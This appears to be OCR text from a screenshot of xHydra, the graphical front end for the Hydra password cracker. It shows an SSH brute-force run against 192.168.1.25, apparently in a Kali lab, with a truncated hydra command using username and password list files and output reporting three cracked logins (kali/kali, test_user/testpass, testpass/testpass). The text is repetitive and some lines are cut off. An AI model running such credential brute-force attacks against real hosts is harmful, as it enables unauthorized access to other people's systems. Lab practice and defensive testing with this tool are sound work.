 xHydra
Quit
Target Passwords Tuning Specific Start
[DATA] attacking ssh://192.168.1.25:22/
[WARNING] Many SSH configurations limit the number of parallel tasks, it
[22][ssh] host: 192.168.1.25 login: kali password: kali
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not us
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-17
[DATA] max 16 tasks per 1 server, overall 16 tasks, 49 login tries (l:7/p:7), ~
[DATA] attacking ssh://192.168.1.25:22/
[WARNING] Many SSH configurations limit the number of parallel tasks, it
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not us
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-17
[DATA] max 16 tasks per 1 server, overall 16 tasks, 49 login tries (l:7/p:7), ~
[DATA] attacking ssh://192.168.1.25:22/
[WARNING] Many SSH configurations limit the number of parallel tasks, it
[22][ssh] host: 192.168.1.25 login: kali password: kali
[22][ssh] host: 192.168.1.25 login: test_user password: testpass
[22][ssh] host: 192.168.1.25 login: testpass password: testpass
1 of 1 target successfully completed, 3 valid passwords found
[WARNING] Writing restore file because 2 final worker threads did not com
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-01-17
<finished>
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Start Stop Save Output Clear Output
hydra -L /home/kali/Desktop/file -P /home/kali/Desktop/file -t 16 192.168...